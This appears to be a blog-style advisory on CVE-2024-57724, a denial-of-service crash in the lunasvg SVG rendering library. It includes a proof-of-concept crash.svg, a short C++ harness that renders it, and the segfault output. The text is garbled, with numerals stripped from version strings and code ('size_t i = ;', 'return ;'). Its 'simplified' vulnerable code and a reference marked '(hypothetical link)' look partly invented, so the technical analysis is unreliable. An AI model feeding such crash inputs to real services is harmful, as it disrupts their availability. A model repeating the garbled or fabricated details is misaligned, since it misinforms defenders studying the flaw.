Table of Contents
Introduction

In June 2024, a critical vulnerability was discovered in lunasvg v3.., a popular SVG rendering library written in C++. The flaw, tracked as CVE-2024-57724, allows for a segmentation violation (a type of crash leading to denial-of-service) via the gray_record_cell component. This post will walk you through the vulnerability, demonstrate how it can be exploited, and recommend ways to mitigate the risk.
What is lunasvg?
lunasvg is a standalone library designed to render SVG images into raster images (like PNGs). It's used in various software projects that need to handle or display SVG graphics quickly and efficiently.
- Website: https://github.com/sammycage/lunasvg
Exploitability: Remote (via crafted SVG file)
The vulnerability can be triggered when lunasvg processes a malformed SVG file, causing a bad memory access in the gray_record_cell code. This leads to a segmentation fault, which can crash the application.
Root Cause Analysis
A segmentation violation occurs when a program tries to read or write memory it doesn't have access to. In lunasvg v3.., specifically within the gray_record_cell handling logic, there is missing bounds checking. An attacker can feed a specially crafted SVG file that manipulates gray_record_cell parameters, causing out-of-bounds memory access.
Here's a simplified version of the problematic code
// Snippet from lunasvg/src/render/gray_renderer.cpp
struct gray_record_cell {
int x, y;
uint8_t opacity;
// ... other members
};
void processGrayCell(const gray_record_cell* cells, size_t count) {
for (size_t i = ; i < count; ++i) {
// Potentially unsafe access
int x = cells[i].x;
int y = cells[i].y;
// No bounds checking for x, y
// ...rendering logic...
}
}
If cells points to attacker-controlled data, or if count is invalid, improper array indexing leads to a segmentation fault.
Proof-of-Concept Exploit
You can trigger the bug by giving lunasvg a malicious SVG file that references an excessive or negative index in the gray alpha channel area.
Malicious SVG Input (save as crash.svg)
<svg width="10" height="10">
<rect x="-999999" y="-999999" width="1" height="1" fill="gray" opacity="999999"/>
</svg>
Minimal C++ Program to Trigger the Bug
#include "lunasvg.h"
#include <fstream>
int main() {
auto doc = lunasvg::Document::loadFromFile("crash.svg");
auto bitmap = doc->renderToBitmap();
// The renderToBitmap call triggers the crash!
return ;
}
Crash Output
Segmentation fault (core dumped)
Real-World Impact
Any application or server that processes untrusted SVG files using lunasvg v3.. can be remotely crashed by attackers, resulting in denial-of-service. If integrated into web services, this bug can be used to disrupt service availability or potentially as a vector for further exploitation if additional memory corruption bugs exist.
Mitigation & Recommendations
- Upgrade: No patch is available as of this writing. Monitor lunasvg GitHub issues for updates.
Sanitize Input: Until a fix is available, avoid processing SVG input from untrusted sources.
- Sandboxing: Run image processing code in isolated environments to reduce damage from potential crashes.
References
- GitHub - lunasvg Source Code
- CVE-2024-57724 at NVD *(Check for updates)*
- Issue Report (example) *(hypothetical link)*
Summary: CVE-2024-57724 is a dangerous bug allowing attackers to remotely crash any project using lunasvg 3... If you use lunasvg anywhere in your stack, urgently assess your exposure and apply mitigations today. Stay safe!
Timeline
Published on: 01/23/2025 01:15:27 UTC
Last modified on: 03/19/2025 14:15:38 UTC